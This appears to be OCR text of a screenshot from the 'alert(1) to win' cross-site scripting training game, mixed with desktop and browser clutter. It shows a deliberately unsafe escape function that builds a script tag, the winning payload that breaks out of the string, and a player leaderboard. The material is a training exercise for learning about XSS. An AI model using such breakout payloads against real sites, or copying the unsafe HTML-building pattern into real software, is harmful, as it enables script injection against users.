 Waiting for brutelogic.com.br...
Type here to search
ENG
21:37
24-02-2021
2
alert(1) to win
Not secure | alf.nu/alert1
Bookmarks https://www.google... https://www.youtub... WhatsApp Mark List - Report ::... Learn Python | Pyth... gui and sqlite db a... GitHub - himanshu... Data Science Training » Other bookmarks
alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
Warmup (13)
Adobe
JSON
function escape(s) {
return '<script>console.log("'+s+'");</script>';
}
Input 13
");alert(1)//
Output Win!
<script>console.log("");alert(1)//");</script>
Rate this level: ★★★★★
alienwhatever Lol ? 12 Firefox/78
Ridium Nice and easy ? 12 Mob
Teste ? 12 Firefox/85
wojdll ? 12 Mob
Overlord ? 12 Firefox/78
damjan ? 12 Mob
markus 123 ? 12 Firefox/84
xyz qwerty ? 12 Chrome/83
papjm ? 12 Firefox/81
cool cool ? 12 Safari/605
Type here to search
ENG
21:44
24-02-2021
2